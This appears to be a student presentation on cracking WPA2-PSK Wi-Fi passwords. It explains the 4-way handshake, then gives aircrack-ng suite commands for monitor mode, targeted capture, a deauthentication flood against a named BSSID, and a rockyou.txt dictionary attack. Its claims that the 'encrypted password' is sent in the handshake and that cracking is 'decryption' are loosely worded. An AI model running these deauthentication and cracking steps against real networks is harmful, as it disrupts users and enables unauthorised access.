Slide 1
Crack WPA/WPA2 WIFI Password
By:
Vandita Goyal (2016ucp1004)
Pooja Yadav (2016ucp1406)
Siddhant Gupta (2016ucp1455)
Notes:
‹#›

Slide 2

What is WPA2?
When Wi-Fi was first developed in the late 1990s, Wired Equivalent Privacy was created to give wireless communications confidentiality. WEP, as it became known, proved terribly flawed and easily cracked.
As a replacement, most wireless access points now use Wi-Fi Protected Access II with a pre-shared key for wireless security, known as WPA2-PSK.
WPA2 uses a stronger encryption algorithm, AES, that's very difficult to crack—but not impossible.
Notes:
‹#›

Slide 3

How does Authentication take place?
In WPA2-PSK, authentication takes place in a 4-way Handshake process:
Both the client and Access point already have the PSK (pre-shared key) through which PMK (Pairwise Master Key) is derived.
Access point sends Anonce to client which uses it along with its own nonce (Snonce) and Mac Address of both client and Access point to create Pairwise Transient key

Slide 4
How does Authentication take place?
Client sends back Snonce protected by Message Integrity code (MIC) encrypted by PTK
Using the Snonce, Access point also generates PTK which it then uses to validate MIC and generate Group Transient Key and send it with MIC.
Thus both client and Access Point have confirmed that they know the PSK
Finally, the client sends an Acknowledgement to Access Point and hence the data transfer can start.

Slide 5

Weakness of WPA2-PSK
The weakness in the WPA2-PSK system is that the encrypted password is shared in what is known as the 4-way handshake.
When a client authenticates to the access point (AP), the client and the AP go through a 4-step process to authenticate the user to the AP.
If we can grab the password at that time, we can then attempt to crack it.
Notes:
‹#›

Slide 6

Tool Used – Aircrack-ng
Aircrack-ng is a complete suite of tools to assess WiFi network security.
It focuses on different areas of WiFi security:
Monitoring: Packet capture and export of data to text files for further processing by third party tools
Attacking: Replay attacks, deauthentication, fake access points and others via packet injection
Testing: Checking WiFi cards and driver capabilities (capture and injection)
Cracking: WEP and WPA PSK (WPA 1 and 2)

Slide 7
How does Aircrack crack the WIFI Password?
The 4 way Handshake Password Cracking works by checking the MIC in the 4th frame.
Anonce, Snonce and the MAC addresses are acquired along with the MIC
A candidate passphrase is picked and is then used to compute PMK
PTK is then computed using the nonces and the addresses.
Using that PTK, MIC is generated.
The generated MIC and the MIC that was obtained are compared
If they match, the password is correct. If they do not match, the next candidate passphrase is chosen.

Slide 8

Steps for cracking the Wi-Fi password
Step 1: airmon-ng start wlp3s0
This initialises wlp3s0 as a monitor (enables monitor mode)
Notes:
‹#›

Slide 9

Steps for cracking the Wi-Fi password
Step 2: Airodump-ng mon0
sniffs the packets on all of the WIFI connections available
Notes:
‹#›

Slide 10

Steps for cracking the Wi-Fi password
Step 3: airodump-ng –bssid A8:6B:AD:2B:E7:DD –c 5 –write WPAcrack mon0
Focus airodump-ng on one AP on one channel
Notes:
‹#›

Slide 11

Steps for cracking the Wi-Fi password
Step 4: aireplay-ng –deauth 100 –a A8:6B:AD:2B:E7:DD mon0
Sends de-authentication signals to all clients available on the particular WIFI whose password we want to crack
Notes:
‹#›

Slide 12

Steps for cracking the Wi-Fi password
Step 5: Capture the WPAhandshake
4 way handshake which gets sniffed by airodump. Through this, we acquire the encrypted password
Notes:
‹#›

Slide 13

Steps for cracking the Wi-Fi password
Step 6: aircrack-ng –w rockyou.txt WPAcrack-01.cap
Actual decryption of password using rockyou.txt
Notes:
‹#›

Slide 14

Steps for cracking the Wi-Fi password
Password of the WIFI is found
Notes:
‹#›

Slide 15
THANK YOU
Notes:
‹#›

